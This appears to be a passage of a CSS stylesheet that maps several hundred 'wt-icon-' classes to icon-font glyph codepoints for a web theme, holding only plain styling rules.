.wt-icon-minus-square-o:before {
	content: "\f147";
}
.wt-icon-level-up:before {
	content: "\f148";
}
.wt-icon-level-down:before {
	content: "\f149";
}
.wt-icon-check-square:before {
	content: "\f14a";
}
.wt-icon-pencil-square:before {
	content: "\f14b";
}
.wt-icon-external-link-square:before {
	content: "\f14c";
}
.wt-icon-share-square:before {
	content: "\f14d";
}
.wt-icon-compass:before {
	content: "\f14e";
}
.wt-icon-toggle-down:before {
	content: "\f150";
}
.wt-icon-toggle-up:before {
	content: "\f151";
}
.wt-icon-toggle-right:before {
	content: "\f152";
}
.wt-icon-euro:before {
	content: "\f153";
}
.wt-icon-gbp:before {
	content: "\f154";
}
.wt-icon-dollar:before {
	content: "\f155";
}
.wt-icon-rupee:before {
	content: "\f156";
}
.wt-icon-cny:before {
	content: "\f157";
}
.wt-icon-ruble:before {
	content: "\f158";
}
.wt-icon-won:before {
	content: "\f159";
}
.wt-icon-bitcoin:before {
	content: "\f15a";
}
.wt-icon-file:before {
	content: "\f15b";
}
.wt-icon-file-text:before {
	content: "\f15c";
}
.wt-icon-sort-alpha-asc:before {
	content: "\f15d";
}
.wt-icon-sort-alpha-desc:before {
	content: "\f15e";
}
.wt-icon-sort-amount-asc:before {
	content: "\f160";
}
.wt-icon-sort-amount-desc:before {
	content: "\f161";
}
.wt-icon-sort-numeric-asc:before {
	content: "\f162";
}
.wt-icon-sort-numeric-desc:before {
	content: "\f163";
}
.wt-icon-thumbs-up:before {
	content: "\f164";
}
.wt-icon-thumbs-down:before {
	content: "\f165";
}
.wt-icon-youtube-square:before {
	content: "\f166";
}
.wt-icon-youtube:before {
	content: "\f167";
}
.wt-icon-xing:before {
	content: "\f168";
}
.wt-icon-xing-square:before {
	content: "\f169";
}
.wt-icon-youtube-play:before {
	content: "\f16a";
}
.wt-icon-dropbox:before {
	content: "\f16b";
}
.wt-icon-stack-overflow:before {
	content: "\f16c";
}
.wt-icon-instagram:before {
	content: "\f16d";
}
.wt-icon-flickr:before {
	content: "\f16e";
}
.wt-icon-adn:before {
	content: "\f170";
}
.wt-icon-bitbucket:before {
	content: "\f171";
}
.wt-icon-bitbucket-square:before {
	content: "\f172";
}
.wt-icon-tumblr:before {
	content: "\f173";
}
.wt-icon-tumblr-square:before {
	content: "\f174";
}
.wt-icon-long-arrow-down:before {
	content: "\f175";
}
.wt-icon-long-arrow-up:before {
	content: "\f176";
}
.wt-icon-long-arrow-left:before {
	content: "\f177";
}
.wt-icon-long-arrow-right:before {
	content: "\f178";
}
.wt-icon-apple:before {
	content: "\f179";
}
.wt-icon-windows:before {
	content: "\f17a";
}
.wt-icon-android:before {
	content: "\f17b";
}
.wt-icon-linux:before {
	content: "\f17c";
}
.wt-icon-dribbble:before {
	content: "\f17d";
}
.wt-icon-skype:before {
	content: "\f17e";
}
.wt-icon-foursquare:before {
	content: "\f180";
}
.wt-icon-trello:before {
	content: "\f181";
}
.wt-icon-female:before {
	content: "\f182";
}
.wt-icon-male:before {
	content: "\f183";
}
.wt-icon-gittip:before {
	content: "\f184";
}
.wt-icon-sun-o:before {
	content: "\f185";
}
.wt-icon-moon-o:before {
	content: "\f186";
}
.wt-icon-archive:before {
	content: "\f187";
}
.wt-icon-bug:before {
	content: "\f188";
}
.wt-icon-vk:before {
	content: "\f189";
}
.wt-icon-weibo:before {
	content: "\f18a";
}
.wt-icon-renren:before {
	content: "\f18b";
}
.wt-icon-pagelines:before {
	content: "\f18c";
}
.wt-icon-stack-exchange:before {
	content: "\f18d";
}
.wt-icon-arrow-circle-o-right:before {
	content: "\f18e";
}
.wt-icon-arrow-circle-o-left:before {
	content: "\f190";
}
.wt-icon-toggle-left:before {
	content: "\f191";
}
.wt-icon-dot-circle-o:before {
	content: "\f192";
}
.wt-icon-wheelchair:before {
	content: "\f193";
}
.wt-icon-vimeo-square:before {
	content: "\f194";
}
.wt-icon-turkish-lira:before {
	content: "\f195";
}
.wt-icon-plus-square-o:before {
	content: "\f196";
}
.wt-icon-space-shuttle:before {
	content: "\f197";
}
.wt-icon-slack:before {
	content: "\f198";
}
.wt-icon-envelope-square:before {
	content: "\f199";
}
.wt-icon-wordpress:before {
	content: "\f19a";
}
.wt-icon-openid:before {
	content: "\f19b";
}
.wt-icon-institution:before {
	content: "\f19c";
}
.wt-icon-mortar-board:before {
	content: "\f19d";
}
.wt-icon-yahoo:before {
	content: "\f19e";
}
.wt-icon-google:before {
	content: "\f1a0";
}
.wt-icon-reddit:before {
	content: "\f1a1";
}
.wt-icon-reddit-square:before {
	content: "\f1a2";
}
.wt-icon-stumbleupon-circle:before {
	content: "\f1a3";
}
.wt-icon-stumbleupon:before {
	content: "\f1a4";
}
.wt-icon-delicious:before {
	content: "\f1a5";
}
.wt-icon-digg:before {
	content: "\f1a6";
}
.wt-icon-pied-piper-square:before {
	content: "\f1a7";
}
.wt-icon-pied-piper-alt:before {
	content: "\f1a8";
}
.wt-icon-drupal:before {
	content: "\f1a9";
}
.wt-icon-joomla:before {
	content: "\f1aa";
}
.wt-icon-language:before {
	content: "\f1ab";
}
.wt-icon-fax:before {
	content: "\f1ac";
}
.wt-icon-building:before {
	content: "\f1ad";
}
.wt-icon-child:before {
	content: "\f1ae";
}
.wt-icon-paw:before {
	content: "\f1b0";
}
.wt-icon-spoon:before {
	content: "\f1b1";
}
.wt-icon-cube:before {
	content: "\f1b2";
}
.wt-icon-cubes:before {
	content: "\f1b3";
}
.wt-icon-behance:before {
	content: "\f1b4";
}
.wt-icon-behance-square:before {
	content: "\f1b5";
}
.wt-icon-steam:before {
	content: "\f1b6";
}
.wt-icon-steam-square:before {
	content: "\f1b7";
}
.wt-icon-recycle:before {
	content: "\f1b8";
}
.wt-icon-automobile:before {
	content: "\f1b9";
}
.wt-icon-cab:before {
	content: "\f1ba";
}
.wt-icon-tree:before {
	content: "\f1bb";
}
.wt-icon-spotify:before {
	content: "\f1bc";
}
.wt-icon-deviantart:before {
	content: "\f1bd";
}
.wt-icon-soundcloud:before {
	content: "\f1be";
}
.wt-icon-database:before {
	content: "\f1c0";
}
.wt-icon-file-pdf-o:before {
	content: "\f1c1";
}
.wt-icon-file-word-o:before {
	content: "\f1c2";
}
.wt-icon-file-excel-o:before {
	content: "\f1c3";
}
.wt-icon-file-powerpoint-o:before {
	content: "\f1c4";
}
.wt-icon-file-photo-o:before {
	content: "\f1c5";
}
.wt-icon-file-zip-o:before {
	content: "\f1c6";
}
.wt-icon-file-sound-o:before {
	content: "\f1c7";
}
.wt-icon-file-movie-o:before {
	content: "\f1c8";
}
.wt-icon-file-code-o:before {
	content: "\f1c9";
}
.wt-icon-vine:before {
	content: "\f1ca";
}
.wt-icon-codepen:before {
	content: "\f1cb";
}
.wt-icon-jsfiddle:before {
	content: "\f1cc";
}
.wt-icon-life-bouy:before {
	content: "\f1cd";
}
.wt-icon-circle-o-notch:before {
	content: "\f1ce";
}
.wt-icon-ra:before {
	content: "\f1d0";
}
.wt-icon-ge:before {
	content: "\f1d1";
}
.wt-icon-git-square:before {
	content: "\f1d2";
}
.wt-icon-git:before {
	content: "\f1d3";
}
.wt-icon-hacker-news:before {
	content: "\f1d4";
}
.wt-icon-tencent-weibo:before {
	content: "\f1d5";
}
.wt-icon-qq:before {
	content: "\f1d6";
}
.wt-icon-wechat:before {
	content: "\f1d7";
}
.wt-icon-send:before {
	content: "\f1d8";
}
.wt-icon-send-o:before {
	content: "\f1d9";
}
.wt-icon-history:before {
	content: "\f1da";
}
.wt-icon-circle-thin:before {
	content: "\f1db";
}
.wt-icon-header:before {
	content: "\f1dc";
}
.wt-icon-paragraph:before {
	content: "\f1dd";
}
.wt-icon-sliders:before {
	content: "\f1de";
}
.wt-icon-share-alt:before {
	content: "\f1e0";
}
.wt-icon-share-alt-square:before {
	content: "\f1e1";
}
.wt-icon-bomb:before {
	content: "\f1e2";
}
.wt-icon-home2:before {
	content: "\e600";
}
.wt-icon-home3:before {
	content: "\e601";
}
.wt-icon-home4:before {
	content: "\e602";
}
.wt-icon-office:before {
	content: "\e603";
}
.wt-icon-newspaper:before {
	content: "\e604";
}
.wt-icon-pencil2:before {
	content: "\e605";
}
.wt-icon-pencil3:before {
	content: "\e606";
}
.wt-icon-quill:before {
	content: "\e607";
}
.wt-icon-pen:before {
	content: "\e608";
}
.wt-icon-blog:before {
	content: "\e609";
}
.wt-icon-droplet:before {
	content: "\e60a";
}
.wt-icon-paint-format:before {
	content: "\e60b";
}
.wt-icon-image:before {
	content: "\e60c";
}
.wt-icon-image2:before {
	content: "\e60d";
}
.wt-icon-images:before {
	content: "\e60e";
}
.wt-icon-camera2:before {
	content: "\e60f";
}
.wt-icon-music2:before {
	content: "\e610";
}
.wt-icon-headphones2:before {
	content: "\e611";
}
.wt-icon-play2:before {
	content: "\e612";
}
.wt-icon-film2:before {
	content: "\e613";
}
.wt-icon-camera3:before {
	content: "\e614";
}
.wt-icon-dice:before {
	content: "\e615";
}
.wt-icon-pacman:before {
	content: "\e616";
}
.wt-icon-spades:before {
	content: "\e617";
}
.wt-icon-clubs:before {
	content: "\e618";
}
.wt-icon-diamonds:before {
	content: "\e619";
}
.wt-icon-pawn:before {
	content: "\e61a";
}
.wt-icon-bullhorn2:before {
	content: "\e61b";
}
.wt-icon-connection:before {
	content: "\e61c";
}
.wt-icon-podcast:before {
	content: "\e61d";
}
.wt-icon-feed:before {
	content: "\e61e";
}
.wt-icon-book2:before {
	content: "\e61f";
}
.wt-icon-books:before {
	content: "\e620";
}
.wt-icon-library:before {
	content: "\e621";
}
.wt-icon-file2:before {
	content: "\e622";
}
.wt-icon-profile:before {
	content: "\e623";
}
.wt-icon-file3:before {
	content: "\e624";
}
.wt-icon-file4:before {
	content: "\e625";
}
.wt-icon-file5:before {
	content: "\e626";
}
.wt-icon-copy2:before {
	content: "\e627";
}
.wt-icon-copy3:before {
	content: "\e628";
}
.wt-icon-copy4:before {
	content: "\e629";
}
.wt-icon-paste2:before {
	content: "\e62a";
}
.wt-icon-paste3:before {
	content: "\e62b";
}
.wt-icon-paste4:before {
	content: "\e62c";
}
.wt-icon-stack:before {
	content: "\e62d";
}
.wt-icon-folder2:before {
	content: "\e62e";
}
.wt-icon-folder-open2:before {
	content: "\e62f";
}
.wt-icon-tag2:before {
	content: "\e630";
}
.wt-icon-tags2:before {
	content: "\e631";
}
.wt-icon-barcode2:before {
	content: "\e632";
}
.wt-icon-qrcode2:before {
	content: "\e633";
}
.wt-icon-ticket2:before {
	content: "\e634";
}
.wt-icon-cart:before {
	content: "\e635";
}
.wt-icon-cart2:before {
	content: "\e636";
}
.wt-icon-cart3:before {
	content: "\e637";
}
.wt-icon-coin:before {
	content: "\e638";
}
.wt-icon-credit:before {
	content: "\e639";
}
.wt-icon-calculate:before {
	content: "\e63a";
}
.wt-icon-support:before {
	content: "\e63b";
}
.wt-icon-phone2:before {
	content: "\e63c";
}
.wt-icon-phone-hang-up:before {
	content: "\e63d";
}
.wt-icon-address-book:before {
	content: "\e63e";
}
.wt-icon-notebook:before {
	content: "\e63f";
}
.wt-icon-envelope2:before {
	content: "\e640";
}
.wt-icon-pushpin:before {
	content: "\e641";
}
.wt-icon-location:before {
	content: "\e642";
}
.wt-icon-location2:before {
	content: "\e643";
}
.wt-icon-compass2:before {
	content: "\e644";
}
.wt-icon-map:before {
	content: "\e645";
}
.wt-icon-map2:before {
	content: "\e646";
}
.wt-icon-history2:before {
	content: "\e647";
}
.wt-icon-clock:before {
	content: "\e648";
}
.wt-icon-clock2:before {
	content: "\e649";
}
.wt-icon-alarm:before {
	content: "\e64a";
}
.wt-icon-alarm2:before {
	content: "\e64b";
}
.wt-icon-bell2:before {
	content: "\e64c";
}
.wt-icon-stopwatch:before {
	content: "\e64d";
}
.wt-icon-calendar2:before {
	content: "\e64e";
}
.wt-icon-calendar3:before {
	content: "\e64f";
}
.wt-icon-print2:before {
	content: "\e650";
}
.wt-icon-keyboard:before {
	content: "\e651";
}
.wt-icon-screen:before {
	content: "\e652";
}
.wt-icon-laptop2:before {
	content: "\e653";
}
.wt-icon-mobile:before {
	content: "\e654";
}
.wt-icon-mobile2:before {
	content: "\e655";
}
.wt-icon-tablet2:before {
	content: "\e656";
}
.wt-icon-tv:before {
	content: "\e657";
}
.wt-icon-cabinet:before {
	content: "\e658";
}
.wt-icon-drawer:before {
	content: "\e659";
}
.wt-icon-drawer2:before {
	content: "\e65a";
}
.wt-icon-drawer3:before {
	content: "\e65b";
}
.wt-icon-box-add:before {
	content: "\e65c";
}
.wt-icon-box-remove:before {
	content: "\e65d";
}
.wt-icon-download2:before {
	content: "\e65e";
}
.wt-icon-upload2:before {
	content: "\e65f";
}
.wt-icon-disk:before {
	content: "\e660";
}
.wt-icon-storage:before {
	content: "\e661";
}
.wt-icon-undo:before {
	content: "\e662";
}
.wt-icon-redo:before {
	content: "\e663";
}
.wt-icon-flip:before {
	content: "\e664";
}
.wt-icon-flip2:before {
	content: "\e665";
}
.wt-icon-undo2:before {
	content: "\e666";
}
.wt-icon-redo2:before {
	content: "\e667";
}
.wt-icon-forward2:before {
	content: "\e668";
}
.wt-icon-reply:before {
	content: "\e669";
}
.wt-icon-bubble:before {
	content: "\e66a";
}
.wt-icon-bubbles:before {
	content: "\e66b";
}
.wt-icon-bubbles2:before {
	content: "\e66c";
}
.wt-icon-bubble2:before {
	content: "\e66d";
}
.wt-icon-bubbles3:before {
	content: "\e66e";
}
.wt-icon-bubbles4:before {
	content: "\e66f";
}
.wt-icon-user2:before {
	content: "\e670";
}
.wt-icon-users:before {
	content: "\e671";
}
.wt-icon-user3:before {
	content: "\e672";
}
.wt-icon-users2:before {
	content: "\e673";
}
.wt-icon-user4:before {
	content: "\e674";
}
.wt-icon-user5:before {
	content: "\e675";
}
.wt-icon-quotes-left:before {
	content: "\e676";
}
.wt-icon-busy:before {
	content: "\e677";
}
.wt-icon-spinner2:before {
	content: "\e678";
}
.wt-icon-spinner3:before {
	content: "\e679";
}
.wt-icon-spinner4:before {
	content: "\e67a";
}
.wt-icon-spinner5:before {
	content: "\e67b";
}
.wt-icon-spinner6:before {
	content: "\e67c";
}
.wt-icon-spinner7:before {
	content: "\e67d";
}
.wt-icon-binoculars:before {
	content: "\e67e";
}
.wt-icon-search2:before {
	content: "\e67f";
}
.wt-icon-zoomin:before {
	content: "\e680";
}
.wt-icon-zoomout:before {
	content: "\e681";
}
.wt-icon-expand2:before {
	content: "\e682";
}
.wt-icon-contract:before {
	content: "\e683";
}
.wt-icon-expand3:before {
	content: "\e684";
}
.wt-icon-contract2:before {
	content: "\e685";
}
.wt-icon-key2:before {
	content: "\e686";
}
.wt-icon-key3:before {
	content: "\e687";
}
.wt-icon-lock2:before {
	content: "\e688";
}
.wt-icon-lock3:before {
	content: "\e689";
}
.wt-icon-unlocked:before {
	content: "\e68a";
}
.wt-icon-wrench2:before {
	content: "\e68b";
}
.wt-icon-settings:before {
	content: "\e68c";
}
.wt-icon-equalizer:before {
	content: "\e68d";
}
.wt-icon-cog:before {
	content: "\e68e";
}
.wt-icon-cogs:before {
	content: "\e68f";
}
.wt-icon-cog2:before {
	content: "\e690";
}
.wt-icon-hammer:before {
	content: "\e691";
}
.wt-icon-wand:before {
	content: "\e692";
}
.wt-icon-aid:before {
	content: "\e693";
}
.wt-icon-bug2:before {
	content: "\e694";
}
.wt-icon-pie:before {
	content: "\e695";
}
.wt-icon-stats:before {
	content: "\e696";
}
.wt-icon-bars:before {
	content: "\e697";
}
.wt-icon-bars2:before {
	content: "\e698";
}
.wt-icon-gift2:before {
	content: "\e699";
}
.wt-icon-trophy2:before {
	content: "\e69a";
}
.wt-icon-glass2:before {
	content: "\e69b";
}
.wt-icon-mug:before {
	content: "\e69c";
}
.wt-icon-food:before {
	content: "\e69d";
}
.wt-icon-leaf2:before {
	content: "\e69e";
}
.wt-icon-rocket2:before {
	content: "\e69f";
}
.wt-icon-meter:before {
	content: "\e6a0";
}
.wt-icon-meter2:before {
	content: "\e6a1";
}
.wt-icon-dashboard2:before {
	content: "\e6a2";
}
.wt-icon-hammer2:before {
	content: "\e6a3";
}
.wt-icon-fire2:before {
	content: "\e6a4";
}
.wt-icon-lab:before {
	content: "\e6a5";
}
.wt-icon-magnet2:before {
	content: "\e6a6";
}
.wt-icon-remove:before {
	content: "\e6a7";
}
.wt-icon-remove2:before {
	content: "\e6a8";
}
.wt-icon-briefcase2:before {
	content: "\e6a9";
}
.wt-icon-airplane:before {
	content: "\e6aa";
}
.wt-icon-truck2:before {
	content: "\e6ab";
}
.wt-icon-road2:before {
	content: "\e6ac";
}
.wt-icon-accessibility:before {
	content: "\e6ad";
}
.wt-icon-target:before {
	content: "\e6ae";
}
.wt-icon-shield2:before {
	content: "\e6af";
}
.wt-icon-lightning:before {
	content: "\e6b0";
}
.wt-icon-switch:before {
	content: "\e6b1";
}
.wt-icon-powercord:before {
	content: "\e6b2";
}
.wt-icon-signup:before {
	content: "\e6b3";
}
.wt-icon-list2:before {
	content: "\e6b4";
}
.wt-icon-list3:before {
	content: "\e6b5";
}
.wt-icon-numbered-list:before {
	content: "\e6b6";
}
.wt-icon-menu:before {
	content: "\e6b7";
}
.wt-icon-menu2:before {
	content: "\e6b8";
}
.wt-icon-tree2:before {
	content: "\e6b9";
}
.wt-icon-cloud2:before {
	content: "\e6ba";
}
.wt-icon-cloud-download2:before {
	content: "\e6bb";
}
.wt-icon-cloud-upload2:before {
	content: "\e6bc";
}
.wt-icon-download3:before {
	content: "\e6bd";
}
.wt-icon-upload3:before {
	content: "\e6be";
}
.wt-icon-download4:before {
	content: "\e6bf";
}
.wt-icon-upload4:before {
	content: "\e6c0";
}
.wt-icon-globe2:before {
	content: "\e6c1";
}
.wt-icon-earth:before {
	content: "\e6c2";
}
.wt-icon-link:before {
	content: "\e6c3";
}
.wt-icon-flag2:before {
	content: "\e6c4";
}
.wt-icon-attachment:before {
	content: "\e6c5";
}
.wt-icon-eye2:before {
	content: "\e6c6";
}
.wt-icon-eye-blocked:before {
	content: "\e6c7";
}
.wt-icon-eye3:before {
	content: "\e6c8";
}
.wt-icon-bookmark2:before {
	content: "\e6c9";
}
.wt-icon-bookmarks:before {
	content: "\e6ca";
}
.wt-icon-brightness-medium:before {
	content: "\e6cb";
}
.wt-icon-brightness-contrast:before {
	content: "\e6cc";
}
.wt-icon-contrast:before {
	content: "\e6cd";
}
.wt-icon-star2:before {
	content: "\e6ce";
}
.wt-icon-star3:before {
	content: "\e6cf";
}
.wt-icon-star4:before {
	content: "\e6d0";
}
.wt-icon-heart2:before {
	content: "\e6d1";
}
.wt-icon-heart3:before {
	content: "\e6d2";
}
.wt-icon-heart-broken:before {
	content: "\e6d3";
}
.wt-icon-thumbs-up2:before {
	content: "\e6d4";
}
.wt-icon-thumbs-up3:before {
	content: "\e6d5";
}
.wt-icon-happy:before {
	content: "\e6d6";
}
.wt-icon-happy2:before {
	content: "\e6d7";
}
.wt-icon-smiley:before {
	content: "\e6d8";
}
.wt-icon-smiley2:before {
	content: "\e6d9";
}
.wt-icon-tongue:before {
	content: "\e6da";
}
.wt-icon-tongue2:before {
	content: "\e6db";
}
.wt-icon-sad:before {
	content: "\e6dc";
}
.wt-icon-sad2:before {
	content: "\e6dd";
}
.wt-icon-wink:before {
	content: "\e6de";
}
.wt-icon-wink2:before {
	content: "\e6df";
}
.wt-icon-grin:before {
	content: "\e6e0";
}
.wt-icon-grin2:before {
	content: "\e6e1";
}
.wt-icon-cool:before {
	content: "\e6e2";
}
.wt-icon-cool2:before {
	content: "\e6e3";
}
.wt-icon-angry:before {
	content: "\e6e4";
}
.wt-icon-angry2:before {
	content: "\e6e5";
}
.wt-icon-evil:before {
	content: "\e6e6";
}
.wt-icon-evil2:before {
	content: "\e6e7";
}
.wt-icon-shocked:before {
	content: "\e6e8";
}
.wt-icon-shocked2:before {
	content: "\e6e9";
}
.wt-icon-confused:before {
	content: "\e6ea";
}
.wt-icon-confused2:before {
	content: "\e6eb";
}
.wt-icon-neutral:before {
	content: "\e6ec";
}
.wt-icon-neutral2:before {
	content: "\e6ed";
}
.wt-icon-wondering:before {
	content: "\e6ee";
}
.wt-icon-wondering2:before {
	content: "\e6ef";
}
.wt-icon-point-up:before {
	content: "\e6f0";
}
.wt-icon-point-right:before {
	content: "\e6f1";
}
.wt-icon-point-down:before {
	content: "\e6f2";
}
.wt-icon-point-left:before {
	content: "\e6f3";
}
.wt-icon-warning2:before {
	content: "\e6f4";
}
.wt-icon-notification:before {
	content: "\e6f5";
}
.wt-icon-question2:before {
	content: "\e6f6";
}
.wt-icon-info2:before {
	content: "\e6f7";
}
.wt-icon-info3:before {
	content: "\e6f8";
}
.wt-icon-blocked:before {
	content: "\e6f9";
}
.wt-icon-cancel-circle:before {
	content: "\e6fa";
}
.wt-icon-checkmark-circle:before {
	content: "\e6fb";
}
.wt-icon-spam:before {
	content: "\e6fc";
}
.wt-icon-close:before {
	content: "\e6fd";
}
.wt-icon-checkmark:before {
	content: "\e6fe";
}
.wt-icon-checkmark2:before {
	content: "\e6ff";
}
.wt-icon-spell-check:before {
	content: "\e700";
}
.wt-icon-minus2:before {
	content: "\e701";
}
.wt-icon-plus2:before {
	content: "\e702";
}
.wt-icon-enter:before {
	content: "\e703";
}
.wt-icon-exit:before {
	content: "\e704";
}
.wt-icon-play3:before {
	content: "\e705";
}
.wt-icon-pause2:before {
	content: "\e706";
}
.wt-icon-stop2:before {
	content: "\e707";
}
.wt-icon-backward2:before {
	content: "\e708";
}
.wt-icon-forward3:before {
	content: "\e709";
}
.wt-icon-play4:before {
	content: "\e70a";
}
.wt-icon-pause3:before {
	content: "\e70b";
}
.wt-icon-stop3:before {
	content: "\e70c";
}
.wt-icon-backward3:before {
	content: "\e70d";
}
.wt-icon-forward4:before {
	content: "\e70e";
}
.wt-icon-first:before {
	content: "\e70f";
}
.wt-icon-last:before {
	content: "\e710";
}
.wt-icon-previous:before {
	content: "\e711";
}
.wt-icon-next:before {
	content: "\e712";
}
.wt-icon-eject2:before {
	content: "\e713";
}
.wt-icon-volume-high:before {
	content: "\e714";
}
.wt-icon-volume-medium:before {
	content: "\e715";
}
.wt-icon-volume-low:before {
	content: "\e716";
}
.wt-icon-volume-mute:before {
	content: "\e717";
}
.wt-icon-volume-mute2:before {
	content: "\e718";
}
.wt-icon-volume-increase:before {
	content: "\e719";
}
.wt-icon-volume-decrease:before {
	content: "\e71a";
}
.wt-icon-loop:before {
	content: "\e71b";
}
.wt-icon-loop2:before {
	content: "\e71c";
}
.wt-icon-loop3:before {
	content: "\e71d";
}
.wt-icon-shuffle:before {
	content: "\e71e";
}
.wt-icon-arrow-up-left:before {
	content: "\e71f";
}
.wt-icon-arrow-up2:before {
	content: "\e720";
}
.wt-icon-arrow-up-right:before {
	content: "\e721";
}
.wt-icon-arrow-right2:before {
	content: "\e722";
}
.wt-icon-arrow-down-right:before {
	content: "\e723";
}
.wt-icon-arrow-down2:before {
	content: "\e724";
}
.wt-icon-arrow-down-left:before {
	content: "\e725";
}
.wt-icon-arrow-left2:before {
	content: "\e726";
}
.wt-icon-arrow-up-left2:before {
	content: "\e727";
}
.wt-icon-arrow-up3:before {
	content: "\e728";
}
.wt-icon-arrow-up-right2:before {
	content: "\e729";
}
.wt-icon-arrow-right3:before {
	content: "\e72a";
}
.wt-icon-arrow-down-right2:before {
	content: "\e72b";
}
.wt-icon-arrow-down3:before {
	content: "\e72c";
}
.wt-icon-arrow-down-left2:before {
	content: "\e72d";
}
.wt-icon-arrow-left3:before {
	content: "\e72e";
}
.wt-icon-arrow-up-left3:before {
	content: "\e72f";
}
.wt-icon-arrow-up4:before {
	content: "\e730";
}
.wt-icon-arrow-up-right3:before {
	content: "\e731";
}
.wt-icon-arrow-right4:before {
	content: "\e732";
}
.wt-icon-arrow-down-right3:before {
	content: "\e733";
}
.wt-icon-arrow-down4:before {
	content: "\e734";
}
.wt-icon-arrow-down-left3:before {
	content: "\e735";
}
.wt-icon-arrow-left4:before {
	content: "\e736";
}
.wt-icon-tab:before {
	content: "\e737";
}
.wt-icon-checkbox-checked:before {
	content: "\e738";
}
.wt-icon-checkbox-unchecked:before {
	content: "\e739";
}
.wt-icon-checkbox-partial:before {
	content: "\e73a";
}
.wt-icon-radio-checked:before {
	content: "\e73b";
}
.wt-icon-radio-unchecked:before {
	content: "\e73c";
}
.wt-icon-crop2:before {
	content: "\e73d";
}
.wt-icon-scissors:before {
	content: "\e73e";
}
.wt-icon-filter2:before {
	content: "\e73f";
}
.wt-icon-filter3:before {
	content: "\e740";
}
.wt-icon-font2:before {
	content: "\e741";
}
.wt-icon-text-height2:before {
	content: "\e742";
}
.wt-icon-text-width2:before {
	content: "\e743";
}
.wt-icon-bold2:before {
	content: "\e744";
}
.wt-icon-underline2:before {
	content: "\e745";
}
.wt-icon-italic2:before {
	content: "\e746";
}
.wt-icon-strikethrough2:before {
	content: "\e747";
}
.wt-icon-omega:before {
	content: "\e748";
}
.wt-icon-sigma:before {
	content: "\e749";
}
.wt-icon-table2:before {
	content: "\e74a";
}
.wt-icon-table3:before {
	content: "\e74b";
}
.wt-icon-insert-template:before {
	content: "\e74c";
}
.wt-icon-pilcrow:before {
	content: "\e74d";
}
.wt-icon-lefttoright:before {
	content: "\e74e";
}
.wt-icon-righttoleft:before {
	content: "\e74f";
}
.wt-icon-paragraph-left:before {
	content: "\e750";
}
.wt-icon-paragraph-center:before {
	content: "\e751";
}
.wt-icon-paragraph-right:before {
	content: "\e752";
}
.wt-icon-paragraph-justify:before {
	content: "\e753";
}
.wt-icon-paragraph-left2:before {
	content: "\e754";
}
.wt-icon-paragraph-center2:before {
	content: "\e755";
}
.wt-icon-paragraph-right2:before {
	content: "\e756";
}
.wt-icon-paragraph-justify2:before {
	content: "\e757";
}
.wt-icon-indent-increase:before {
	content: "\e758";
}
.wt-icon-indent-decrease:before {
	content: "\e759";
}
.wt-icon-newtab:before {
	content: "\e75a";
}
.wt-icon-embed:before {
	content: "\e75b";
}
.wt-icon-code2:before {
	content: "\e75c";
}
.wt-icon-console:before {
	content: "\e75d";
}
.wt-icon-share:before {
	content: "\e75e";
}
.wt-icon-mail:before {
	content: "\e75f";
}
.wt-icon-mail2:before {
	content: "\e760";
}
.wt-icon-mail3:before {
	content: "\e761";
}
.wt-icon-mail4:before {
	content: "\e762";
}
.wt-icon-google2:before {
	content: "\e763";
}
.wt-icon-googleplus:before {
	content: "\e764";
}
.wt-icon-googleplus2:before {
	content: "\e765";
}
.wt-icon-googleplus3:before {
	content: "\e766";
}
.wt-icon-googleplus4:before {
	content: "\e767";
}
.wt-icon-google-drive:before {
	content: "\e768";
}
.wt-icon-facebook2:before {
	content: "\e769";
}
.wt-icon-facebook3:before {
	content: "\e76a";
}
.wt-icon-facebook4:before {
	content: "\e76b";
}
.wt-icon-instagram2:before {
	content: "\e76c";
}
.wt-icon-twitter2:before {
	content: "\e76d";
}
.wt-icon-twitter3:before {
	content: "\e76e";
}
.wt-icon-twitter4:before {
	content: "\e76f";
}
.wt-icon-feed2:before {
	content: "\e770";
}
.wt-icon-feed3:before {
	content: "\e771";
}
.wt-icon-feed4:before {
	content: "\e772";
}
.wt-icon-youtube2:before {
	content: "\e773";
}
.wt-icon-youtube3:before {
	content: "\e774";
}
.wt-icon-vimeo:before {
	content: "\e775";
}
.wt-icon-vimeo2:before {
	content: "\e776";
}
.wt-icon-vimeo3:before {
	content: "\e777";
}
.wt-icon-lanyrd:before {
	content: "\e778";
}
.wt-icon-flickr2:before {
	content: "\e779";
}
.wt-icon-flickr3:before {
	content: "\e77a";
}
.wt-icon-flickr4:before {
	content: "\e77b";
}
.wt-icon-flickr5:before {
	content: "\e77c";
}
.wt-icon-picassa:before {
	content: "\e77d";
}
.wt-icon-picassa2:before {
	content: "\e77e";
}
.wt-icon-dribbble2:before {
	content: "\e77f";
}
.wt-icon-dribbble3:before {
	content: "\e780";
}
.wt-icon-dribbble4:before {
	content: "\e781";
}
.wt-icon-forrst:before {
	content: "\e782";
}
.wt-icon-forrst2:before {
	content: "\e783";
}
.wt-icon-deviantart2:before {
	content: "\e784";
}
.wt-icon-deviantart3:before {
	content: "\e785";
}
.wt-icon-steam2:before {
	content: "\e786";
}
.wt-icon-steam3:before {
	content: "\e787";
}
.wt-icon-github2:before {
	content: "\e788";
}
.wt-icon-github3:before {
	content: "\e789";
}
.wt-icon-github4:before {
	content: "\e78a";
}
.wt-icon-github5:before {
	content: "\e78b";
}
.wt-icon-github6:before {
	content: "\e78c";
}
.wt-icon-wordpress2:before {
	content: "\e78d";
}
.wt-icon-wordpress3:before {
	content: "\e78e";
}
.wt-icon-joomla2:before {
	content: "\e78f";
}
.wt-icon-blogger:before {
	content: "\e790";
}
.wt-icon-blogger2:before {
	content: "\e791";
}
.wt-icon-tumblr2:before {
	content: "\e792";
}
.wt-icon-tumblr3:before {
	content: "\e793";
}
.wt-icon-yahoo2:before {
	content: "\e794";
}
.wt-icon-tux:before {
	content: "\e795";
}
.wt-icon-apple2:before {
	content: "\e796";
}
.wt-icon-finder:before {
	content: "\e797";
}
.wt-icon-android2:before {
	content: "\e798";
}
.wt-icon-windows2:before {
	content: "\e799";
}
.wt-icon-windows8:before {
	content: "\e79a";
}
.wt-icon-soundcloud2:before {
	content: "\e79b";
}
.wt-icon-soundcloud3:before {
	content: "\e79c";
}
.wt-icon-skype2:before {
	content: "\e79d";
}
.wt-icon-reddit2:before {
	content: "\e79e";
}
.wt-icon-linkedin2:before {
	content: "\e79f";
}
.wt-icon-lastfm:before {
	content: "\e7a0";
}
.wt-icon-lastfm2:before {
	content: "\e7a1";
}
.wt-icon-delicious2:before {
	content: "\e7a2";
}
.wt-icon-stumbleupon2:before {
	content: "\e7a3";
}
